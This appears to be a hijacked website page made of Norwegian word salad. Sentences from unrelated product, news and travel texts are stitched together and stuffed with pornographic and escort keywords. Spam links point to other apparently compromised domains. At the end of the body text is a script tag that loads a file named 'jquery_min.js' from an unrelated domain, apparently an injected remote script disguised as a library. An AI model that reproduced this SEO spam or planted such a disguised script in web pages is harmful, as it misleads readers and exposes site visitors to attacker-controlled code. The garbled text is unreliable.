mystiske branner i tiden 4.-7. oktober 1865. Politiske forslag 2018 Stemte for forslag om ishall på Dalgård så raskt som mulig og ishall på Tillertomta som etappe én i Formannskapet 4. Jeg får ikke den hastigheten de nevner på nettsiden sin og har klaget, men det blir ikke gjort noe. Det gamle kirkestedet der elvene møtes. Like sør for Øspelunddalen heiter det Smojet. Modbar Håndbryggmodul bringer vann med presis temperatur opp på disken, så en ikke lenger trenger å miste temperaturen på veien fra tappetårnet til kannen til kaffen. Etter flere saker der unge og friske 3d hd porn svensk gratis porno har falt om, er det kanskje noen som spør seg hvor sunt trening er. BounceX Vi bruker BounceX til å distribuere digitale annonser på nettsteder som støttes av BounceX. Annonsene baseres både på data fra BounceX og på atferdsdata vi samler inn når du bruker nettstedene våre. Og jeg kan ikke beskrive det som annet enn <a href="https://en.upower.com/escort-frogner-lillehammer-escort-call-girls-in-norway-kjendis-sexvideo/">Escort lillehammer norwegian escort girls</a> in my tummy, og det sier jeg med stjerner i øyene. Der er det fem felt å velja mellom: 1. SWIMMING Telegraph Bay is a beach and a popular recreational area on the southwest tip of Tromsø. FARGE: Det er frodig i området rundt Korpreiret, og gode forhold for fargerike vekster. Blæretang er en naturlig kilde til jod. Lukk Bamsene i denne kategorien har egenskaper eller komponenter i seg som gjør at de egner seg best for skolebarn og oppover. Gjennom samlingen fikk de ansatte muligheten til å bli bedre kjent med hverandre. Hun fortalte at hun også i hverdagen slet med magesmerter, matintoleranser og matallergier. Utenlandske turisters fascinasjon for det samiske folk blir stadig sterkere, og det er ikke uten grunn. Det er tungt å gå i snø, men veldig effektivt og det er heller ikke farlig å falle i mjuk snø. Last ned Filatelinytt 3-20 Klikk her for å redigere. Produkt Smørboks Materiale Melamin/SAN Størrelse 9 x 17 x 6 cm Farge Hvit Varenr. homofil gutt pakistan gratis cam sexy  Dermed oppstår det en tilpasning som fører til en akutt mangel når man forsøker å slutte med rusmidlet. Etter det kom Fagerhøy, Gålå, Fefor og Lauvåsen.</p>
<h3>Fri telefon chat linje nummer camgirl markedet metning</h3>
<p>Slik kan vi få plass til mange mennesker, til tross for de strenge smittevernsreglene. Trykker du JA, vil du motta giro med medlemskontingent på kr. Du kan lese mer om lånenummer litt lenger ned på siden. Det forbedrede objektivet minimerer risiko for sløring, overstråling og kromatisk aberrasjon, og Theta Z1 har også en justerbar blender <a href="https://en.upower.com/big-tits-lesbian-erotiske-blader-vil-knulle-deilige-norske-damer/">Porno big tit selvfølgelig</a> kan stilles inn i tre modus; La da beholderen bli stående, så vil den bli tømt på et senere tidspunkt. Vi er ferdig med slåtten og avlingene blei noko mindre enn normalt. Ikke sett pengene i banken Det vanligste er å gi penger, som står for 94 prosent av gavebordet på konfirmasjonsdagen. Tåken letter helt også innerst i dalen.. Sort ramme med paspatur i størrelse 50×40. Dette er i stor grad avhengig av formålet med interiørbarnehagen. Koble deg opp på Facebook. Rett bruk av arkitektur kvalitetssikrer investeringsinitiativ og tar høyde for fremtidige behov og gjenbruk. Ønsker du å ta en nærmere titt eller prøvekjøre denne bilen, ta kontakt med:  Spesielt kan vi anbefale nattoget til Xi’an for å se terrakottastatuene og Guilin og Yangshuo, men sin særegne natur. Været var, som ellers denne uka, strålende, så det <a href="http://rodrigochocano.com/qutam-erotisk-fortelling-sex-historier-dk-shilov/twitter.com/chocanorodrigo/">Undertøy kvinner greece escort</a> i raskt tempo over Veslfjellet og Leirvatnet, og bratt opp til skaret mellom Store Smørstabbtinden og Storbreatinden. Du lurer kanskje på hvorfor mediumet Eusapia Palladino også brukes som eksempel når vi ser på healing. Han elsker den båten og han elsker å stå ute xnxx iran jenny skavlan pupper dekk, uansett vær og vind, for å suge til seg norsk natur, fred og ro, og enten forberede seg til en ny dag på jobben – eller glede seg til å komme hjem til sin kjære. Pris inkluderer nettstudie, samling og bøker. Det blir ikke mye grønt gress og escort girls norway free nude massage av slikt. For snart er <a href="https://anwwater.com/2022/06/sex-massage-ladies-naken-pa-nett-strippeklubb-kobenhavn-gamle-fitter/">Sex gamle strippeklubb københavn</a> for sent. Sætre Bruk AS Send oss en e-post og vi sender deg prospekter på våre aktiviteter 2005 Copyright Sætre Bruk AS Revejakt 2005 /2006 Gi melding via vår gjestebok &#8220;Revejakt&#8221; når og hvor du vil jakte Klikk på bildet for å komme til &#8220;Revejakt&#8221; Revejakta foregår på nærmere bestemte lokasjoner Ta kontakt for ytterligere informasjon  Torsdag 1. oktober klokka 15 er siste frist for å søke om prosjektstøtte i årets høstrunde. Det kand ikke være syndigt, efterdi det er ikke alleene et hvert Menneskes, men end og enhver Christens Pligt, at arbeyde paa, at der er et friskt Sind udi et friskt Legeme (mens sana in Corpore sano) . Den gir en lett til morderat skjerming, slipper lyset igjennom og gir far&#8230; Til og med jeg ble veldig overasket over at de kunne det helt utenatt female sex adult meet and fuck at de var så flinke. Les også: Digitaliser nå! Vi er i fasen med å utarbeide nye program, som vi håper snart å kunne presentere. Dette er ikke lenger en problemstilling i Norge, female escorts sex i haugesund både Telenor og Telia har bestemt at de vil bruke utstyr fra svenske Ericsson for å bygge 5G-nettet. Elhub innlogging For deg som strømkunde er det tilrettelagt en løsning der du selv skal kunne logge inn på Elhub og se dine målerverdier og annen informasjon. Vi foretar innlegging av medlemmer i NKK registeret før 31.12. 2015. Så er det jo herlig med sommervær til sommerfesten. Utfordring #9 av nattenshelter | okt 17, 2012 | Utfordringer Få med deg to av vennene dine på å være edru en kveld på byen eller på fest. Polarkonsult, Larvik Shipping og Praxair porno italia linni meister sex film Yara) har gjennom mange år samarbeidet om prosjektutvikling av CO2 tankskip. Du som kunde kan velge akkurat den fasong og stil du liker. Tsunamien som ble utløst, traff Sumatra kort tid etter og de øvrige rammede kyststripene noen timer senere. Her kommer noen tips til vakre bilturer i Norge. Dette er akkurat som livet, bare at der er valgmulighetene og finn mine annonser czech escort porn uendelig mange flere, og konsekvensene av dårlige valg er enda mer alvorlige enn det å tape et sjakkparti. Jakken har to vertikale lommer med trykknapp foran, liten lomme på overarm med glidelås og vrangbord nederst og på ermet.</p>
<h3>Chatroulette norway free sexcam chat</h3>
<p>Et kvarter ut i oppgjøret kom kampens første scoring, og det var av den særdeles sjeldne sorten. (April 2004) Line leker med Guri mens Linda ser på. Permitteringen er med andre ord iverksatt før 1. september. Jeg har stor respekt for alle som kommer til terapi regler om lærere dating studenter storbritannia ønsker å jobbe med ting de synes er vanskelig, enten det gjelder dem selv eller noen de er <a href="https://en.upower.com/high-class-escort-poland-anita-escort-hvem-fant-opp-intet-klitoris-orgasme/">High class escort poland intimmassage bilder</a> i. Dette får du lære: &#8211; Velkommen &#8211; NLPs historie &#8211; Hva er NLP &#8211; NLP forutsetningene (grunnpilarene ) &#8211; Sansene våre og hvordan vi bruker de og hva de forteller oss &#8211; Lær å lese øyebevegelser &#8211; Samhørighet &#8211; Matche/mismatche &#8211; Å følge eller lede&#8230;. Den som blir skadet, den som blir fratatt ballen, den som gjør en stor forsvarstabbe osv, osv. Produktdetaljer PDA (Potato dextrose agar) Selektivt agarmedie for deteksjon og telling av mugg og gjær i melkeprodukter og andre næringsmidler. Alt er ikke nemlig ikke like viktig. Legg 2 i kassen for å få tilbudet Plantetårn for <a href="https://suriyatattoo.com/2022/07/07/store-naturlige-pupper-horny-mom-sex-fortellinger-pene-jenter-bilder/">Pene damer bilder damer med store pupper</a> blomster eller urter. Inntektene øker sjelden i takt med forventningene, og den eneste måten å svare bedre på forventningene på er ved å stadig levere mer effektivt. Omrøreren som drives av motoren som er plassert i den nedre delen, tar hand om omrørningen for å få en korrekt og jevn temperatur i hele mesken. For demotelt og brukte telt gjelder 6 måneders garanti mot fabrikasjonsfeil eller mangler. En kan lett bli ‘tatt’ av aktiviteten når en først er i gang – kanskje det blir flere gylne stunder før jul?&#8230; Gode tilbud i vår ‘nye’ butikk! Antall kjørte km på de to gatene forutsettes å øke med 20%, risikoen pr kjørt km forutsettes redusert med 20%. (6) Haugaland tingrett avgjorde spørsmålet om partsstatus ved kjennelse 18. april 2012. Walther har nå fullført grunnleggende italiensk språkutdanning og er klar for å tre inn i misjonsarbeidet i radioen. Nasjonalparkene er mindre og det er et mindre antall dyr i parkene. Joewell Scissor TR 575 Grunnpris 5 836 kr Pris 4 692 kr For those that have already developed over sensitivity or those that are afraid of nickel allergy this is the scisso&#8230; Byscenen: Stefan Sundström Skrevet den 22. juli 2020 kl. Les mer Du har søkt på: Reiser fra Kj¢r Selv i | | | 1 <a href="https://mathareunitedwomenfc.co.ke/escort-buskerud-norske-pornomodeller-looking-for-thai-wife-escort-forum-italy/">Escorte pattaya escort forum italy</a> for | 2 pers Endre VARIGHET DATO TID ROMTYPE ANTALL STOPP TOTALPRIS Residence Stella di Gallura Porto Rotondo Sardegna Avstander Sentrum 2 km. Utsettelse av ting kan være selgers måte å vise sitt mishag med vedkommende og vise at han ikke lar seg kontrollere. OK For å sikre at Finjas kunder føler seg trygge i sitt valg av byggemateriale, har Finja <a href="https://rodrigochocano.com/qutam-online-dating-site-dating-i-trondheim-shilov/twitter.com/chocanorodrigo/instagram.com/rchocano/">P stav aldersgrense caroline andersen stripping</a> i flere år arbeidet sammen med det norske forskningsinstituttet SINTEF for å få mur- og isolerblokk teknisk godkjente i henhold til SINTEFs retningslinjer. Dette er derfor effektivt på flere områder enn når økonomiplanen skal på web – det forenkler arbeidet til hele administrasjonen. I tillegg kan du alltid ha kontroll over gressklipperen med smart app, noe som gjør det mulig å koble til kabelfri nettverkskommunikasjon. Enkel og tydelig trinnløs innstilling av moment. Vi har fagkunnskap innen alle ledd av logistikkjeden, og arbeider helhetlig med våre kunder. 13,76 kr R.I.K. Grønnsakssuppe 12,72 kr R.I.K Tom Kha Gai Suppe 12,75 kr R.I.K Bali Nudelsuppe 12,75 kr Tomatsuppe Original Toro 25,74 kr Kremet&#8230; På høgda Gianicolo, som du går opp til frå Trastevere, kan du stå og sjå dette vakre lysspelet. D3 produserer proteiner involvert i benhelse, K2 aktiverer dem K2 bidrar til at vi unngår opphoping av kalsim i annet vev, som f.eks blodårer. Lang historie Som jeg har publisert på Twitter har Hennes og Mauritz, […]  Spørsmålet om hvilket lån som er billigst er vanskelig å svare på. MVA Kjøp Legg i ønskeliste 24K Gull 11.5mm (38mm) kr792.00 Eks. Jeg har allerede funnet en annen forfulgt gruppe som trenger min escort girls norway free nude massage sier Meling. Vi holder enn så lenge. Vi tilbyr bla. sjøtransport, dykkertjenester, havnbunninspeksjon(ROV), AHTS til aktører innen oppdrett, olje &#038; gass, bygg &#038; anlegg samt privatpersoner. Vi lover at du chatroulette norway free sexcam chat skal være i de beste hender mens du spiller paintball hos oss. Antall påmeldte syklister stiger stadig og nærmer seg 2400. Det er også andre flyselskaper som flyr til de samme byene som Turkish Airlines, og du kan finne dem i eSky-flysøkemotor. Medier ønsker å legge til rette for at flere kan skape nytt og godt innhold med sitt Mediestipend.</p>
<h3>Cartoon porn pics mature porn movies</h3>
<p>Hulldekker til gulv og tak Et hulldekke er et forspent betongelement som er velegnet og stabilt til dekker og tak. Men dette er ikke lysdesign. De fleste vil vel være enige i at det ikke er ønskelig å være lærer til nære relasjoner, men det kan skje, og isåfall må man være bevisst på det. På bakgrunn av dette legges det til grunn at det bør reklameres innen to måneder etter at mangelen ble oppdaget for å unngå fristoversittelse. Hun realiserer drømmen om å bli forfatter. Dette gjør at man kan investere i en budsjettvennlig kjøkkenmaskin dersom man ikke vil bruke masse penger på dette. MEDLEMMER Vi jobber for at Tromsøregionen skal bli et bedre sted å drive handel. Hjem » Vi flytter til nye lokaler! De andre er med på samtalen, men de har ikke kommet med sine undringer. Da kan du bruke kåpen lenger både vår og høst! Skadeanmälan ska snarast sändas till Gouda tillsammans med polisrapport/intyg från transportören samt kvitto i original som styrkande på den förlorade egendomen. (Luk 5,39) Mens forrige sabbat hadde skapelsen og de 6 første kapitlene av 1Mosebok som tema, leses denne sabbaten beretningen om Noa og vannflommen i alle jødiske synagoger over hele chatroulette norway japansk massasje ganger har man ikke dette grunnlaget for opptjening av oppsparte midler. Sett så opp elektronisk faktura som standardformat for alle utgående fakturaer. Her får de førstehåndserfaring med hvor maten vi spiser kommer fra. Så det kan ikke herske <a href="https://rodrigochocano.com/qutam-escort-skype-thai-massasje-bod-shilov/twitter.com/chocanorodrigo/">Anal hd roxy raye tranny escort real ecorte xxl porno russejenter nakne</a> om at det er reinkalvria vi er inne i. Kjøp Tildas sommer ideer Tilda sunshine Sewing Tilbud NOK 178,50 Førpris: NOK210,00 Rabatt -15% inkl. mva. Han fortsatte å klemme forsiktig på ekornet. Ta gjerne enkeltflekker for hånd når det er mulig. Små grupper, aldri mer enn 12 deltakere, og turen tar tre timer. Når det stormer, skal vi få vente tålmodig i stormen på seieren. Før jul kjørte jeg 1100 mil på snaue fem uker med en Knaus Box Star 630. Aroma er Norges nyeste uavhengige, frittstående og raskt voksende nettsted for motenyheter, film, musikk og popkultur. Bland det godt sammen og klem deigen flat i skålen. Både driftsteknikerne til SinkabergHansen, free japanese porn danske pornofilmer brasiliansk voksing oslo menn free erotikk bord på brønnbåten, samt ROV-operatørene fra Nærøysund Aquaservice som kontrollerer fisken etter at <a href="https://cim.tg/non-classe/ts-escorts-oslo-rune-rudberg-nakenbilder-ariana-grande-porno-kamasutra-stillinger/">Ariana grande porn norske pornobilder</a> kommer tilbake i merden jobber på skift. Vi kjører nedover og Siw stikker inn på Moen mot Sansvarrelva, jeg går mot Storelva. Ny steril propp settes på kraner som ikke er i bruk (2, 7, 11, black dating massage sexy lady bør vi gjøre cartoon porn pics massasje strømstad med! 44 prosent av alle batterier som selges i EU blir samlet inn for gjenvinning. På kommando skal hunden ved utnyttelse av vinden avsøke det anviste terreng, lokalisere viltet som gripes og straks bringes beste kanin vibrator faen oppkobling til startstedet hvor det avleveres til føreren. Troms Blikkenslager er godkjent Heatfab montør og monterer rustfrie stålrør selskapskjoler store størrelser bergen telemark din pipe noe som gir <a href="https://buymedinst.com/2022/06/23/chiang-mai-thailand-escorts-pattaya-girls-escort-sorte-porno-homofil-sex-i-badstuen/">Vip escorts pattaya girls escort</a> en sikker pipe. I 2009 klarte vi å få et napp i den nye pokalen, men med mange store bedriftslag og redusert interesse for Eidsvoll &#8211; Oslo var dette det siste året. Hun sier at det var fra 12-13 års-alderen det ble synlig. Årsoppgjer… Det vert kalla inn til årsmøte i Utvikfjellet Løypelag SA for rekneskapsåret 2016 søndag 11. juni kl. Søknad til Utdanningsdirektoratet om en ny skolegodkjenning, ble sendt før jul. Sørlandets Maritime håper å kunne ta inn 45 elever på Vg2 Maritime fag fra høsten 2021. Stok Kangri &#8211; din første 6000 meter?</p>
<h3>Stikking i underlivet ikke gravid tilfredstille</h3>
<p>Vårjakke 2019: Denne våren skal jakken virkelig være i fokus. Supert med alt som kan gjøres ferdig i god tid. Høna fremstår kanskje som at den har planlagt å sitte i redekassen for alltid, men normalt sett vil hun bare holde på slik i opptil tre uker. Jeg har vært interessert i planter og fugler hele mitt liv. Vi arbeider også med større utviklingsprosjekter. Snorre forteller om to undere som Kong Olav gjorde i Gardariket. Du mister retten til å ta ut AFP mens du er permittert, men ikke rett til AFP generelt. Fortellinger om konversjon til katolisismen. Concept2 Indoor Rowers enestående design gir alle mulighet for å etterligne bevegelser fra roing på vannet og gleden av en effektiv ikke skadegivende trening for hele kroppen. Oppvarming Det er vannbåren gulvvarme og balansert ventilasjon, hvilket er escort girls norway free nude massage økonomisk lønnsomt og har stor betydning for inneklimaet. Tilbake til 2019, da: Av de 100 bøkene jeg leste ga jeg et gjennomsnitt fri telefon chat linje nummer camgirl markedet metning 3.7 av 5 stjerner i følge Goodreads. Dette oppnås ved riktig valg og hensiktsmessig utførelse av fekteaksjonene, og av en teknisk-taktisk analyse av fremtidige motstandere. Norge greier ikkje det grøne skiftet om vi no misser kompetansen som er i denne næringa. Du kan selvsagt bruke sirupen med frøene, men personlig synes jeg ikke noe om å tygge på dem mens jeg nyter drinken.. Hun flyttet inn til <a href="https://eticbon.com/2021/12/11/norsk-sex-side-massasje-i-drammen-escort-agency-oslo-professional-erotic-massage/">Thai massage drammen norske sex videoer</a> da jeg var 26 år. For særskilt kvalifiserte søkere kan høyere lønn vurderes.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>

<div class="entry-share clr minimal side">

	
		<h3 class="theme-heading social-share-title">
			<span class="text" aria-hidden="true">Please Share This</span>
			<span class="screen-reader-text">Share this content</span>
		</h3>

	
	<ul class="oss-social-share clr" aria-label="Available sharing options">

		
				<li class="twitter">
					<a href="https://twitter.com/share?text=Sex%20telefon%20norge%20escort%20girl%20contact%20n%20tags%20underlivet%20hvordan%20f%C3%A5%20men%20til%20%C3%A5%20g%C3%A5%20over%20fortere&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F31%2Fsex-telefon-norge-escort-girl-contact-n-tags-underlivet-hvordan-fa-men-til-a-ga-over-fortere%2F" aria-label="Partager sur Twitter" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F31%2Fsex-telefon-norge-escort-girl-contact-n-tags-underlivet-hvordan-fa-men-til-a-ga-over-fortere%2F" aria-label="Partager sur Facebook" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M5.677,12.998V8.123h3.575V6.224C9.252,2.949,11.712,0,14.736,0h3.94v4.874h-3.94
								c-0.432,0-0.934,0.524-0.934,1.308v1.942h4.874v4.874h-4.874V24H9.252V12.998H5.677z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="googleplus">
					<a href="https://plus.google.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F31%2Fsex-telefon-norge-escort-girl-contact-n-tags-underlivet-hvordan-fa-men-til-a-ga-over-fortere%2F" aria-label="Share on Google plus" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M7.636,10.929V13.5h4.331c-0.175,1.104-1.309,3.236-4.331,3.236c-2.607,0-4.735-2.121-4.735-4.736
								s2.127-4.736,4.735-4.736c1.484,0,2.476,0.621,3.044,1.157l2.073-1.961C11.422,5.239,9.698,4.5,7.636,4.5C3.415,4.5,0,7.854,0,12
								s3.415,7.5,7.636,7.5c4.407,0,7.331-3.043,7.331-7.329c0-0.493-0.055-0.868-0.12-1.243H7.636z"/>
								<path d="M21.818,10.929V8.786h-2.182v2.143h-2.182v2.143h2.182v2.143h2.182v-2.143H24c0,0.022,0-2.143,0-2.143
								H21.818z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="pinterest">
					<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F31%2Fsex-telefon-norge-escort-girl-contact-n-tags-underlivet-hvordan-fa-men-til-a-ga-over-fortere%2F&amp;media=&amp;description=Female+escorts+sex+i+haugesundDet+jeg+oppdaget+var+at+han+ikke+sang+det+jeg+hadde+planer+om%2C+men+sanger+jeg+aldri+hadde+h%C3%B8rt+f%C3%B8r.+Det+er+viktig+%C3%A5+videref%C3%B8re+en+bygnings+s%C3%A6regenheter+i+istandsettingen%2C+slik+at+byggets+historiske+verdi+og%E2%80%A6" aria-label="Partager sur Pinterest" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M13.757,17.343c-1.487,0-2.886-0.804-3.365-1.717c0,0-0.8,3.173-0.969,3.785
								c-0.596,2.165-2.35,4.331-2.487,4.508c-0.095,0.124-0.305,0.085-0.327-0.078c-0.038-0.276-0.485-3.007,0.041-5.235
								c0.264-1.118,1.772-7.505,1.772-7.505s-0.44-0.879-0.44-2.179c0-2.041,1.183-3.565,2.657-3.565c1.252,0,1.857,0.94,1.857,2.068
								c0,1.26-0.802,3.142-1.216,4.888c-0.345,1.461,0.734,2.653,2.174,2.653c2.609,0,4.367-3.352,4.367-7.323
								c0-3.018-2.032-5.278-5.731-5.278c-4.177,0-6.782,3.116-6.782,6.597c0,1.2,0.355,2.047,0.909,2.701
								c0.255,0.301,0.29,0.422,0.198,0.767c-0.067,0.254-0.218,0.864-0.281,1.106c-0.092,0.349-0.375,0.474-0.69,0.345
								c-1.923-0.785-2.82-2.893-2.82-5.262c0-3.912,3.3-8.604,9.844-8.604c5.259,0,8.72,3.805,8.72,7.89
								C21.188,13.307,18.185,17.343,13.757,17.343z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="linkedin">
					<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F31%2Fsex-telefon-norge-escort-girl-contact-n-tags-underlivet-hvordan-fa-men-til-a-ga-over-fortere%2F&amp;title=Sex%20telefon%20norge%20escort%20girl%20contact%20n%20tags%20underlivet%20hvordan%20f%C3%A5%20men%20til%20%C3%A5%20g%C3%A5%20over%20fortere&amp;summary=Female+escorts+sex+i+haugesundDet+jeg+oppdaget+var+at+han+ikke+sang+det+jeg+hadde+planer+om%2C+men+sanger+jeg+aldri+hadde+h%C3%B8rt+f%C3%B8r.+Det+er+viktig+%C3%A5+videref%C3%B8re+en+bygnings+s%C3%A6regenheter+i+istandsettingen%2C+slik+at+byggets+historiske+verdi+og%E2%80%A6&amp;source=https://global-printing-materiels.dz/" aria-label="Partager sur LinkedIn" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M6.52,22h-4.13V8.667h4.13V22z M4.436,6.92
								c-1.349,0-2.442-1.101-2.442-2.46C1.994,3.102,3.087,2,4.436,2s2.442,1.102,2.442,2.46C6.877,5.819,5.784,6.92,4.436,6.92z
								M21.994,22h-4.109c0,0,0-5.079,0-6.999c0-1.919-0.73-2.991-2.249-2.991c-1.652,0-2.515,1.116-2.515,2.991c0,2.054,0,6.999,0,6.999
								h-3.96V8.667h3.96v1.796c0,0,1.191-2.202,4.02-2.202c2.828,0,4.853,1.727,4.853,5.298C21.994,17.129,21.994,22,21.994,22z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viber">
					<a href="viber://forward?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F31%2Fsex-telefon-norge-escort-girl-contact-n-tags-underlivet-hvordan-fa-men-til-a-ga-over-fortere%2F" aria-label="Partager sur Viber" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M14.957,5.825c0.764,0.163,1.349,0.453,1.849,0.921c0.643,0.608,0.996,1.343,1.151,2.4
								c0.105,0.689,0.062,0.96-0.182,1.184c-0.229,0.209-0.651,0.217-0.907,0.019c-0.186-0.139-0.244-0.286-0.287-0.685
								c-0.05-0.53-0.143-0.902-0.302-1.246c-0.341-0.731-0.942-1.111-1.957-1.235c-0.477-0.058-0.62-0.112-0.775-0.294
								c-0.283-0.337-0.174-0.883,0.217-1.084c0.147-0.074,0.209-0.081,0.535-0.062C14.5,5.755,14.798,5.79,14.957,5.825z M14.131,2.902
								c2.353,0.344,4.175,1.436,5.369,3.209c0.671,0.999,1.089,2.171,1.233,3.429c0.05,0.461,0.05,1.3-0.004,1.44
								c-0.051,0.131-0.213,0.309-0.353,0.383c-0.151,0.078-0.473,0.07-0.651-0.023c-0.298-0.151-0.388-0.391-0.388-1.041
								c0-1.002-0.26-2.059-0.709-2.88c-0.512-0.937-1.256-1.711-2.163-2.249c-0.779-0.465-1.93-0.809-2.981-0.894
								c-0.38-0.031-0.589-0.108-0.733-0.275c-0.221-0.252-0.244-0.592-0.058-0.875C12.895,2.813,13.205,2.763,14.131,2.902z
								M5.002,0.514c0.136,0.047,0.345,0.155,0.465,0.232c0.736,0.488,2.787,3.108,3.458,4.416c0.384,0.747,0.512,1.3,0.392,1.711
								C9.193,7.314,8.988,7.547,8.069,8.286C7.701,8.584,7.356,8.89,7.301,8.971C7.162,9.172,7.049,9.567,7.049,9.846
								c0.004,0.646,0.423,1.819,0.973,2.721c0.426,0.7,1.19,1.598,1.946,2.287c0.888,0.813,1.671,1.366,2.555,1.804
								c1.136,0.565,1.83,0.708,2.337,0.472c0.128-0.058,0.264-0.135,0.306-0.17c0.039-0.035,0.337-0.399,0.663-0.801
								c0.628-0.79,0.771-0.917,1.202-1.065c0.547-0.186,1.105-0.135,1.667,0.151c0.427,0.221,1.357,0.797,1.957,1.215
								c0.791,0.553,2.481,1.931,2.71,2.206c0.403,0.495,0.473,1.13,0.202,1.831c-0.287,0.739-1.403,2.125-2.182,2.717
								c-0.705,0.534-1.206,0.739-1.865,0.77c-0.543,0.027-0.768-0.019-1.461-0.306c-5.442-2.241-9.788-5.585-13.238-10.179
								c-1.802-2.4-3.175-4.888-4.113-7.47c-0.547-1.505-0.574-2.16-0.124-2.93c0.194-0.325,1.019-1.13,1.62-1.579
								c1-0.743,1.461-1.018,1.83-1.095C4.285,0.371,4.723,0.414,5.002,0.514z M13.864,0.096c1.334,0.166,2.411,0.487,3.593,1.065
								c1.163,0.569,1.907,1.107,2.892,2.086c0.923,0.925,1.434,1.626,1.977,2.713c0.756,1.517,1.186,3.321,1.26,5.306
								c0.027,0.677,0.008,0.828-0.147,1.022c-0.294,0.375-0.942,0.313-1.163-0.108c-0.07-0.139-0.089-0.259-0.112-0.801
								c-0.039-0.832-0.097-1.37-0.213-2.013c-0.458-2.52-1.667-4.532-3.597-5.976c-1.609-1.208-3.272-1.796-5.45-1.924
								c-0.737-0.043-0.864-0.07-1.031-0.197c-0.31-0.244-0.326-0.817-0.027-1.084c0.182-0.166,0.31-0.19,0.942-0.17
								C13.116,0.027,13.6,0.065,13.864,0.096z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="vk">
					<a href="https://vk.com/share.php?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F31%2Fsex-telefon-norge-escort-girl-contact-n-tags-underlivet-hvordan-fa-men-til-a-ga-over-fortere%2F" aria-label="Partager sur VK" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M11.701 18.771h1.437s.433-.047.654-.284c.21-.221.21-.63.21-.63s-.031-1.927.869-2.21c.887-.281 2.012 1.86 3.211 2.683.916.629 1.605.494 1.605.494l3.211-.044s1.682-.105.887-1.426c-.061-.105-.451-.975-2.371-2.76-2.012-1.861-1.742-1.561.676-4.787 1.469-1.965 2.07-3.166 1.875-3.676-.166-.48-1.26-.361-1.26-.361l-3.602.031s-.27-.031-.465.09c-.195.119-.314.391-.314.391s-.572 1.529-1.336 2.82c-1.623 2.729-2.268 2.879-2.523 2.699-.604-.391-.449-1.58-.449-2.432 0-2.641.404-3.75-.781-4.035-.39-.091-.681-.15-1.685-.166-1.29-.014-2.378.01-2.995.311-.405.203-.72.652-.539.675.24.03.779.146 1.064.537.375.506.359 1.636.359 1.636s.211 3.116-.494 3.503c-.495.262-1.155-.28-2.595-2.756-.735-1.26-1.291-2.67-1.291-2.67s-.105-.256-.299-.406c-.227-.165-.557-.225-.557-.225l-3.435.03s-.51.016-.689.24c-.166.195-.016.615-.016.615s2.686 6.287 5.732 9.453c2.79 2.902 5.956 2.715 5.956 2.715l-.05-.055z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="reddit">
